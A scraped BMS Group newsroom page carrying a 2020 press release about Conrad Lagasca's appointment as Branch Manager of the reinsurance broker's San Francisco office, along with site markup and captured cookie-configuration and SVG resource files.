		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/news"								>Newsroom		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/news/document-library"								>Document Library		</a>


		

	</li>
	

											</ul>

				</div>
				
			</li>

			
		
	</ul>

</nav>



							<form autocomplete="false" id="searchBox" action="https://www.bmsgroup.com/search-results" class="absolute h-full right-0 -top-full transition transform bottom-0 bg-theme-gray-400 flex flex-col justify-center z-40 w-full sm:w-9/12 lg:w-1/2">
	<input type="text" name="q" placeholder="Search bmsgroup.com" required class="bg-transparent px-4 md:px-6 text-white py-4 outline-none">


	<a class="px-4 md:px-6 flex flex-col justify-center absolute h-full bg-theme-gray-800 right-0 top-0 toggleSearch">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-6 w-6 h-8 w-8 text-white" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12" />
		</svg>
	</a>


</form>

<button class="toggleSearch ml-4" aria-label="Toggle Search">
<svg xmlns="http://www.w3.org/2000/svg" class="h-6 w-6 ml-2 md:ml-0 md:h-8 md:w-8 text-white" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z" />
</svg>
</button>
			
		</div>

				

<div class="bg-black bg-opacity-20">

	<div class="inner flex flex-col md:flex-row">

		<div class="px-4 md:px-6 flex font-medium items-center flex-wrap py-2">

			
				
				
					
					
					
						
						
												
						
															<a href="https://www.bmsgroup.com/" class="text-white uppercase text-xs font-semibold hover:opacity-80 transition">			<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  				<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 12l2-2m0 0l7-7 7 7M5 10v10a1 1 0 001 1h3m10-11l2 2m-2-2v10a1 1 0 01-1 1h-3m-6 0a1 1 0 001-1v-4a1 1 0 011-1h2a1 1 0 011 1v4a1 1 0 001 1m-6 0h6" />
			</svg>
			</a>
													
					

				
					
																
					
												<svg xmlns="http://www.w3.org/2000/svg" class="h-5 w-5 text-white opacity-40 mx-1" viewBox="0 0 20 20" fill="currentColor">
							<path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd" />
						</svg>
						
						
												
						
															<a href="https://www.bmsgroup.com/news" class="text-white uppercase text-xs font-semibold hover:opacity-80 transition">Newsroom</a>
													
					

				
					
					
					
												<svg xmlns="http://www.w3.org/2000/svg" class="h-5 w-5 text-white opacity-40 mx-1 hidden md:block" viewBox="0 0 20 20" fill="currentColor">
							<path fill-rule="evenodd" d="M7.293 14.707a1 1 0 010-1.414L10.586 10 7.293 6.707a1 1 0 011.414-1.414l4 4a1 1 0 010 1.414l-4 4a1 1 0 01-1.414 0z" clip-rule="evenodd" />
						</svg>
						
						
												
												<span class="text-white uppercase text-xs font-semibold opacity-40 hidden md:block">BMS announces leadership appointment in San Francisco office</span>
						
					

				
				
				

		</div>

		
	</div>

</div>

			





	







<div class="bg-black bg-opacity-40">

	<div class="inner flex flex-col md:flex-row md:items-center">

		
		<div class="ml-auto flex flex-row">

						
								
										
															
					
		
		
		
	
		
				
	
	<nav class=" relative py-2 group">

		<button class="px-4 md:px-6 text-white text-xs xl:text-sm flex items-center text-left" data-dropdown="menu-categories">Categories
			<svg xmlns="http://www.w3.org/2000/svg" class="h-5 w-5 ml-2" viewBox="0 0 20 20" fill="currentColor">
				<path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd" />
			</svg>
		</button>

		<div class="absolute top-full transform sm:left-1/2 sm:-translate-x-1/2 bg-theme-gray-800 rounded-lg px-2.5 py-2.5 invisible opacity-0 transition w-300 lg:w-575 group-hover:opacity-100 group-hover:visible" id="menu-categories">

			<div class="w-2 h-2 bg-theme-gray-800 absolute top-0 left-6 sm:left-1/2 transform rotate-45 -translate-y-1/2 md:-translate-x-1/2"></div>

			<div class="overflow-y-auto grid grid-cols-1 sm:grid-cols-2 gap-0 sm:gap-8 setMaxHeight customScrollBar">

				
					<div class="flex flex-col">
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/analytics" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Analytics</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/atlantic-hurricane-season" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Atlantic Hurricane Season</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/australia" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Australia</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/business-news" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Business News</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/covid-19" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Covid-19</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/cyber" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Cyber</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/expansion" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Expansion</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/financial-and-professional-risks" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Financial and Professional Risks</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/iberia" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Iberia</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/insights" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Insights</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/insurance" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Insurance</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/interview" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition px-2 text-shadow-hover">Interview</a>
						
					</div>
				
					<div class="flex flex-col">
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/market-commentary" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Market Commentary</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/mga" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">MGA</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/new-hires" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">New Hires</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/pathlight-analytics" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Pathlight Analytics</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/press-releases-1" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Press Releases</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/private-equity-m-a-and-tax" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Private Equity, M&amp;A and Tax</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/reinsurance" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Reinsurance</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/severe-weather" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Severe Weather</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/thought-leadership" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Thought leadership</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/us-property-casualty" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">U.S. Property &amp; Casualty</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/video" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Video</a>
						
							
														
																									
							
														
							<a href="https://www.bmsgroup.com/news/wildfire" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition px-2 text-shadow-hover">Wildfire</a>
						
					</div>
				

			</div>


		</div>


	</nav>
	



				
												
				
		
		
		
	
		
				
	
	<nav class=" relative py-2 group">

		<button class="px-4 md:px-6 text-white text-xs xl:text-sm flex items-center text-left" data-dropdown="menu-authors">Authors
			<svg xmlns="http://www.w3.org/2000/svg" class="h-5 w-5 ml-2" viewBox="0 0 20 20" fill="currentColor">
				<path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd" />
			</svg>
		</button>

		<div class="absolute top-full transform sm:left-1/2 sm:-translate-x-1/2 bg-theme-gray-800 rounded-lg px-2.5 py-2.5 invisible opacity-0 transition w-300 lg:w-575 group-hover:opacity-100 group-hover:visible" id="menu-authors">

			<div class="w-2 h-2 bg-theme-gray-800 absolute top-0 left-6 sm:left-1/2 transform rotate-45 -translate-y-1/2 md:-translate-x-1/2"></div>

			<div class="overflow-y-auto grid grid-cols-1 sm:grid-cols-2 gap-0 sm:gap-8 setMaxHeight customScrollBar">

				
					<div class="flex flex-col">
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/richard-austwick" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Richard Austwick</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/monica-tigleanu" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Monica Tigleanu</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/tom-spraggs" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Tom Spraggs</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/tom-woolcott" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Tom Woolcott</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/victoria-basden" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Victoria Basden</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/leslie-godek" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Leslie Godek</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/john-speckman" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">John Speckman</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/roanne-gibbs" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Roanne Gibbs</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/andrew-siffert" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition px-2 text-shadow-hover">Andrew Siffert</a>
						
					</div>
				
					<div class="flex flex-col">
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/sandra-lee" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Sandra Lee</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/martijn-de-lange" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Martijn de Lange</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/nick-dranchak" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Nick Dranchak</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/tan-pawar" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Tan Pawar</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/clare-stenson" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Clare Stenson</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/sean-mcdermott" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Sean McDermott</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/dean-andrews" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Dean Andrews</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/sophie-wallace" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">Sophie Wallace</a>
						
							
														
														
																									
							
							<a href="https://www.bmsgroup.com/news/author/test-person" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition px-2 text-shadow-hover">Eleanor Markham</a>
						
					</div>
				

			</div>


		</div>


	</nav>
	



								
				<nav class="relative py-2 group">

					<button class="px-4 md:px-6 text-white text-xs xl:text-sm flex items-center text-left" data-dropdown="menu-archive">Archive
						<svg xmlns="http://www.w3.org/2000/svg" class="h-5 w-5 ml-2" viewBox="0 0 20 20" fill="currentColor">
							<path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd" />
						</svg>
					</button>

					<div class="absolute top-full right-6 sm:right-auto sm:left-1/2 transform sm:-translate-x-1/2 bg-theme-gray-800 rounded-lg px-2.5 py-2.5 opacity-0 invisible transition w-72 group-hover:opacity-100 group-hover:visible" id="menu-archive">

						<div class="w-2 h-2 bg-theme-gray-800 absolute top-0 right-6 sm:right-auto sm:left-1/2 transform rotate-45 -translate-y-1/2 md:-translate-x-1/2"></div>

						<div class="overflow-y-auto flex flex-col setMaxHeight customScrollBar">

																								<a href="https://www.bmsgroup.com/news/archive/2025" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">2025</a>
																																<a href="https://www.bmsgroup.com/news/archive/2024" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">2024</a>
																																<a href="https://www.bmsgroup.com/news/archive/2023" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">2023</a>
																																<a href="https://www.bmsgroup.com/news/archive/2022" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">2022</a>
																																<a href="https://www.bmsgroup.com/news/archive/2021" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">2021</a>
																																<a href="https://www.bmsgroup.com/news/archive/2020" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">2020</a>
																																<a href="https://www.bmsgroup.com/news/archive/2019" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition border-b border-white border-opacity-20 px-2 text-shadow-hover">2019</a>
																																<a href="https://www.bmsgroup.com/news/archive/2018" class="text-theme-gray-150 text-xs xl:text-sm py-2 transition px-2 text-shadow-hover">2018</a>
															
						</div>

					</div>

				</nav>

			
		</div>

	</div>

</div>



	</header>

	<main class="">

		
		
		
		


	
		<div id="page-bg" class="fullPageMedia" style="background-image:url(https://www.bmsgroup.com/assets/news/_AUTOxAUTO_crop_center-center_none/31710/conference2.webp)"></div>


	

			<section id="titleContainer">

	<div class="inner">

		
	<div class="grid grid-cols-2">
	<div class="px-4 md:px-6 text-white flex flex-col items-start">

	<div class="mb-4">

		<date class="font-extralight font-heading text-2xl md:text-3xl mb-2 block">September 3rd, 2020</date>

				<p class="font-extralight font-heading text-base text-lg">
								<a href="/news/business-news">Business News</a>, 											<a href="/news/new-hires">New Hires</a>, 											<a href="/news/press-releases-1">Press Releases</a>							</p>
		
	</div>

	<h1 class="text-2xl sm:text-3xl md:text-4xl lg:text-5xl font-extralight">
				BMS announces leadership appointment in San Francisco office
			</h1>


	<h6 class="text-white font-extralight mt-2">
		By:
							<a href="/news?author=Newsroom">Newsroom</a>
			
	</h6>

	



</div>
	</div>



	</div>

		<div class="bg-theme-blue absolute top-0 left-0 bottom-0 w-9/12 md:w-1/2 -z-10 opacity-95 transform-gpu"></div>
	<div class="absolute top-0 bottom-0 right-0 w-3/12 md:w-1/2 -z-10 opacity-80 bg-black transform-gpu">

</section>
	
		
			<article class="inner mt-6 sm:mt-8 lg:mt-16" data-aos="fade-up">

		<div class="px-4 md:px-6 py-4 md:py-8 bg-white newsArticle">

			<p>BMS Group (“BMS” or “the Group”), the independent specialist (re)insurance broker, today announces the appointment of Conrad Lagasca as Branch Manager in the San Francisco office, effective immediately. Lagasca reports to Jonah Pfeffer, Chief Casualty Officer at BMS’s US reinsurance arm.</p>
<p>Lagasca will support and manage BMS’s specialty programs through the Group’s West Coast operation. He has over 20 years of management and broking experience, specialized in property and casualty, workers’ compensation and professional liability lines.</p>
<p>Prior to joining BMS, Lagasca served as Senior Vice President at Willis Tower Watson, which he re-joined in 2019. He was first at Willis between 2001 and 2011, before working as a Senior Vice President at JLT/Guy Carpenter from 2011 to 2019. Lagasca began his reinsurance career in 1995 at E.W. Blanch Company (now Aon). In the past, he also held a managerial role at Pepsi Co. for two years.</p>
<blockquote>Pfeffer said: “Regional property and casualty reinsurance is one of the focal points of our US operation. Attracting talent like Conrad is key to BMS’s continued success in the segment of the market.”</blockquote>
<blockquote>“Conrad’s unparalleled technical skills and client-oriented approach complement our established strategic plan, and we look forward to working closely in servicing our clients and strengthening our market presence.”</blockquote>

		</div>

	</article>
	
		
		

	
		
	
	


	




<form action="https://www.bmsgroup.com/news" class="inner mt-6 sm:mt-8 lg:mt-16" data-aos="fade-up">
	<input type="search" name="keyword" aria-label="Search" placeholder="Search for news" value="" class="w-full bg-white px-4 md:px-6 py-4 md:py-6 text-base">
</form>



	</main>

	<footer class="bg-theme-gray-800 py-8 lg:py-16 mt-6 sm:mt-8 lg:mt-16">

	<div class="inner">

				<div class="text-center flex items-center justify-center mb-8 space-x-7">
						<a href="http://uk.linkedin.com/company/bms-group" target="_blank" rel="nofollow"><img src="/img/li-icn.svg" width="28" height="23" class="block w-7" alt="Social Media Icn"></a>
						<a href="https://twitter.com/BMSGROUP" target="_blank" rel="nofollow"><img src="/img/tw-icn.svg" width="28" height="23" class="block w-7" alt="Social Media Icn"></a>
					</div>
		
		<ul class="flex flex-col md:flex-row flex-wrap justify-center items-center max-w-600 mx-auto list-none">

			<li class="text-white text-sm mb-3 font-extralight">&copy; 2026 BMS Group</li>

						
						
						
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/terms-and-conditions">Terms &amp; Conditions</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/data-privacy">Data Privacy</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/cookie-policy">Cookie Policy</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/regulation">Regulation</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/anti-slavery-policy-and-statement">Anti-Slavery Policy</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/pensions-statements">Pensions Statements</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/contact">Contact</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://bmsgroup.sharefile.com/" target="_blank" rel="noopener">Partner Login</a>
			</li>
						<li class="text-white text-sm mb-3 font-extralight mx-3">
				<a class="hover-text-shadow" href="https://www.bmsgroup.com/gender-pay-gap-reports">Gender Pay Gap Reports</a>
			</li>
			

		</ul>

	</div>

</footer>

		<div id="offCanvasProfile" class="bg-theme-gray-200 p-6 fixed top-0 right-0 max-h-screen overflow-y-auto w-4/5 md:max-w-2xl md:w-full transform transition-transform translate-x-full z-50"></div>

	<script defer src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
	<script defer src="https://cdnjs.cloudflare.com/ajax/libs/gsap/3.0.5/gsap.min.js"></script>
	<script defer src="https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.7/ScrollMagic.min.js"></script>
	<script defer src="https://cdnjs.cloudflare.com/ajax/libs/ScrollMagic/2.0.7/plugins/animation.gsap.min.js"></script>
	
	 
	<script async defer src="https://platform.twitter.com/widgets.js"></script>
	

	<script defer src="/js/app.js?v1.0.13"></script>

		<script>

		function initMap() {

			mapArray.forEach(function(item) {

				map = new google.maps.Map(document.getElementById(item.id), {

					center: {
						lat: Number(item.lat),
						lng: Number(item.lng)
					},
					zoom: Number(item.zoom)

				});

				// Display the marker
				var marker = new google.maps.Marker({
					position: {
						lat: Number(item.lat),
						lng: Number(item.lng)
					},
					map: map
				});

			});


		}

	</script>

	<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyD_gbnp44LOMia2e6qvf7lL-jlAXkWVBiA&callback=initMap&language=en-GB" async defer></script>

	
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","author":{"@id":"#identity"},"copyrightHolder":{"@id":"#identity"},"copyrightYear":"2020","creator":{"@id":"#creator"},"dateCreated":"2020-09-03T14:49:41+01:00","dateModified":"2020-12-31T15:38:23+00:00","datePublished":"2020-09-03T14:46:00+01:00","headline":"BMS announces leadership appointment in San Francisco office","image":{"@type":"ImageObject","url":"https://www.bmsgroup.com/assets/general/bms-logo/_1200x630_fit_center-center_82_none/BMS-Logo-Positive-RGB-WebSEO.png?mtime=1757674093"},"inLanguage":"en-gb","mainEntityOfPage":"https://www.bmsgroup.com/news/bms-announces-leadership-appointment-in-san-francisco-office","name":"BMS announces leadership appointment in San Francisco office","publisher":{"@id":"#creator"},"url":"https://www.bmsgroup.com/news/bms-announces-leadership-appointment-in-san-francisco-office"},{"@id":"#identity","@type":"LocalBusiness","name":"BMS Group","priceRange":"$"},{"@id":"#creator","@type":"Organization"},{"@type":"BreadcrumbList","description":"Breadcrumbs list","itemListElement":[{"@type":"ListItem","item":"https://www.bmsgroup.com/","name":"Innovative Independent Specialist","position":1},{"@type":"ListItem","item":"https://www.bmsgroup.com/news","name":"News","position":2},{"@type":"ListItem","item":"https://www.bmsgroup.com/news/bms-announces-leadership-appointment-in-san-francisco-office","name":"BMS announces leadership appointment in San Francisco office","position":3}],"name":"Breadcrumbs"}]}</script></body>
</html>
<!-- Cached by Blitz on 2026-01-17T15:45:17+00:00 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/b06f34af-27e7-48ef-a258-4ebbd948ac1e/bmsgroup.com/configuration.js
body_size: 237
content:
CookieConsent.configuration.tags.push({id:187913497,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"9577455948179",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1,4]});CookieConsent.configuration.tags.push({id:187913500,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"10560781489690",url:"https://code.jquery.com/jquery-3.6.0.min.js",resolvedUrl:"https://code.jquery.com/jquery-3.6.0.min.js",cat:[4]});CookieConsent.configuration.tags.push({id:187913501,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"12204533668879",url:"https://platform.twitter.com/widgets.js",resolvedUrl:"https://platform.twitter.com/widgets.js",cat:[1]});CookieConsent.configuration.tags.push({id:187913504,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"9175924606933",url:"https://static.elfsight.com/platform/platform.js",resolvedUrl:"https://static.elfsight.com/platform/platform.js",cat:[1]});CookieConsent.configuration.tags.push({id:187913505,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4282275657893",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:187913508,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"8646490661317",url:"https://www.bmsgroup.com/cpresources/e5fa9120/js/scripts/front-end/captchas/recaptcha/v2-checkbox.js?v=1755191860",resolvedUrl:"https://www.bmsgroup.com/cpresources/e5fa9120/js/scripts/front-end/captchas/recaptcha/v2-checkbox.js?v=1755191860",cat:[1]});CookieConsent.configuration.tags.push({id:187913513,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"13569471095351",url:"https://platform.twitter.com/widgets.js",resolvedUrl:"https://platform.twitter.com/widgets.js",cat:[4]});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bmsgroup.com/img/tw-icn.svg
body_size: 522
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 49.6 41.7" style="enable-background:new 0 0 49.6 41.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M28.7,17.7L43.9,0h-3.6L27.1,15.3L16.6,0H4.4l15.9,23.2L4.4,41.7H8l13.9-16.2L33,41.7h12.1L28.7,17.7
		L28.7,17.7z M23.8,23.4l-1.6-2.3L9.3,2.7h5.5l10.4,14.8l1.6,2.3l13.5,19.3h-5.5L23.8,23.4L23.8,23.4z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bmsgroup.com/img/logo.svg
body_size: 1300
content:
<svg xmlns="http://www.w3.org/2000/svg" width="120" height="46.7" viewBox="0 0 120 46.7">
  <g id="Group_2" data-name="Group 2" transform="translate(-466 -393)">
    <path id="Path_1" data-name="Path 1" d="M111.3,38.5H120v8.7h-8.7Z" transform="translate(466 391.8)" fill="#f39208"/>
    <path id="Path_2" data-name="Path 2" d="M30.8,29.7c0,10.8-4.9,18.2-17.1,18.2A38.211,38.211,0,0,1,0,45V3.6L7.5,1.2V17.3a15.174,15.174,0,0,1,10-3.4C26.4,13.9,30.8,21.7,30.8,29.7Zm-7.7.3c0-5-3.1-9.7-7.8-9.7a9.178,9.178,0,0,0-7.8,3.8V39.8a18.469,18.469,0,0,0,6.6,1.3C20.5,41.1,23.1,36.3,23.1,30Z" transform="translate(466 391.8)" fill="#fff"/>
    <path id="Path_3" data-name="Path 3" d="M78.2,23.9l-.1,23.3H70.7V25.5c0-3.1-2-4.7-5.2-4.7A11.685,11.685,0,0,0,60,22.7V47.2H52.6V22.8c-1.4-1.5-4-1.8-5.4-1.8a13.278,13.278,0,0,0-5.3,1.2l-.1,25.1H34.4l-.1-30a29.068,29.068,0,0,1,12.3-3.1c4.4,0,8,1.3,9.9,2.8a23.054,23.054,0,0,1,10.6-2.9C73.8,14.1,78.2,17.5,78.2,23.9Z" transform="translate(466 391.8)" fill="#fff"/>
